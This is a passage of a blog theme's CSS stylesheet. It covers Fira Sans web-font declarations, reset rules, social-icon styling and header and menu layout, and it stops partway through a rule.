@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#6fba7b
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1078px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.top-bar-nav{
position:relative;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-social{
position:relative;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#131315
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
-webkit-box-shadow: 0 4px 30px #00000012;
box-shadow: 0 4px 30px #00000012;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto;
display: flex;
align-items: center;
}
.header-logo{
float:left;
margin:0 20px 0 0;
display: flex;
align-items: center;
flex-shrink: 0;
}
.main-logo{
position: relative;
float: left;
width: auto;
max-width: 250px;
max-height: 52px;
margin: 0;
display: flex;
align-items: center;
flex: 1;
padding: 0 0 0 20px;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#131315;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#131315;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#131315
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#f7f8fa;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#131315;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#6fba7b
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#131315;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#131315
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#131315;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#131315;
outline:none
}
.mobile-menu-toggle{
display: flex;
width: 15px;
height: 70px;
line-height: 70px;
background-color: rgba(255,255,255,0.05);
z-index: 20;
font-size: 17px;
font-weight: 400;
text-align: left;
align-items: flex-start;
justify-content: flex-start;
cursor: pointer;
transition: color .17s ease;
